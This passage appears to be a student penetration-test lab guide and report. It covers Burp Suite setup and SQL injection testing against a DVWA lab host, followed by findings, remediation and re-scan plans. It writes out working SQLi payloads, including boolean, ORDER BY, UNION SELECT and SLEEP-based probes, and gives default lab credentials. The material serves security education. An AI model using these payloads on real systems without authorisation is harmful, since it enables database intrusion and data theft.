

2. Burp Suite configuration
- Launch Burp: burpsuite & or java -jar burpsuite_community.jar &.
- Proxy → Options → ensure listener on 127.0.0.1:8080.
- Intercept → set default to off while crawling; turn on for focused interception tests.
- Project: File → Save Project As → burp_project_<ts>.burp (save in ~/capstone/.../reports/).
- Export HTTP history if needed: Proxy → HTTP history → Right-click → Save selected items → burp_http_history_<ts>.xml.

Tip: keep a copy of burp_project.burp inside reports/ for archiving.

3. DVWA pre-test checks
- Open http://192.168.198.131/dvwa/ in proxied Firefox.
- Login with admin / password.
- DVWA Security → set to low (for initial injection learning).
- Confirm PHPIDS status in DVWA (should show disabled for low).

Record: take a screenshot of DVWA dashboard and save to evidence/screenshots/dvwa_dashboard_<ts>.png.

4. DVWA test cases (SQLi workflow)
4.1 Recon & identify injection point
- Page: /dvwa/vulnerabilities/sqli/
- Input: id parameter (GET)
- Initial check payloads (submit from browser):
  - 1 (control)
  - 1' OR '1'='1' -- - (boolean test)
Expected: boolean payload returns multiple rows; control returns one row.
Evidence to capture: Repeater response <pre> block contents; save to evidence/sqli_raw_<ts>.txt.

4.2 Determine column count (ORDER BY)
Submit incremental payloads via the DVWA form (browser) and replay with Repeater:
- 1' ORDER BY 1-- -
- 1' ORDER BY 2-- -
- 1' ORDER BY 3-- -
- Keep incrementing until the server errors — column count = (N-1) where N errors.
Log the ORDER BY responses in evidence/sqli_orderby_<ts>.txt.


4.3 UNION-based extraction
When column count C known, craft payload with C columns, use NULL placeholders and place version() and user() in columns likely to be displayed: Example for C=3:
1' UNION SELECT NULL, version(), user()-- -
Submit via browser → send to Repeater → Go → capture <pre> inner text. Save to evidence/sqli_union_<ts>.txt and compute sha256.
If direct UNION fails, try different column positions (shift NULLs) or use ORDER BY and UNION SELECT probes to determine which columns are reflected in output.
4.4 Reproduce & document boolean & time-based blind tests (if needed)
- Boolean: ' OR '1'='1' -- - and ' AND '1'='2' -- - compare differences.
- Time-based: 1' AND SLEEP(5) -- - (use with caution and scope) — include only in lab.

5. Burp workflows used (Proxy, Repeater, Intruder)
5.1 Proxy (HTTP history)
- Use Proxy → HTTP history to find captured requests for DVWA pages. Right-click → Send to Repeater/Intruder.
5.2 Repeater
- Repeater is the main tool used for manual payload refinement, replay, and evidence capture. Save Repeater requests/responses using Save Response or copy/paste into evidence files.
5.3 Intruder (optional for automated fuzzing)
- Configure a simple Intruder attack to fuzz input patterns if you need to find hidden parameters or test many payloads. For DVWA SQLi practice we rely mainly on Repeater.

5.1 Authentication & Login
- Description: Weak default credentials allowed login.
- Risk Level: High
- Evidence:
![Screenshot Placeholder – Login Success]
- Recommendation: Enforce strong authentication policies and disable default accounts.
5.2 SQL Injection (SQLi)
- Description: User ID input field vulnerable to SQLi.
- Impact: Database extraction possible.
- Evidence:
![Screenshot Placeholder – SQLi Output]
- Recommendation: Use parameterized queries and input validation.



5.3 Command Execution
- Description: Ping command execution vulnerable to injection.
- Impact: Remote command execution on host.
- Evidence:
![Screenshot Placeholder – Command Execution]
- Recommendation: Sanitize inputs, disable unnecessary system calls.
9. Risk assessment and remediation plan (detailed)
8.1 Immediate (Critical, take within 24-72 hrs)
- Remove/patch vsftpd 2.3.4 or shut down FTP service if not required. Replace with a supported FTP server that enforces TLS, or remove FTP entirely.
- Disable anonymous FTP and restrict port 21 access to trusted admin subnets via firewall.
8.2 Short term (1–4 weeks)
- Remove or isolate demo/vulnerable web applications (DVWA, Mutillidae, phpMyAdmin) from any environment reachable by untrusted networks.
- Rotate administrator and database credentials that use default or weak values.
- Harden MySQL: remove anonymous users, remove test DBs, disable remote root access, and enforce strong passwords.
8.3 Medium term (4–12 weeks)
- Implement centralized patch management to keep OS and packages updated.
- Remove insecure legacy services (telnet, rsh, rexec) and replace with secure alternatives.
- Deploy WAF for public-facing web apps and enable logging/monitoring and alerting for suspicious behavior.
8.4 Long term (quarterly)
- Conduct periodic vulnerability scans and scheduled penetration tests.
- Implement secure SDLC practices for web applications: input validation, parameterized queries, secure authentication flows, and least-privilege DB accounts.

10. Re-scan & validation plan
After remediation, perform these steps to validate fixes:
- Re-run nmap -sV -p- and nmap --script vuln to confirm the service versions and the absence of vulnerable services.
- Re-run OpenVAS/GVM full scan and compare results with baseline. Export PDF/XML of the new report and attach to final deliverables.
- Retest web applications in Burp (repeat the SQLi and other feature checks under low security to verify issues are patched or app removed).

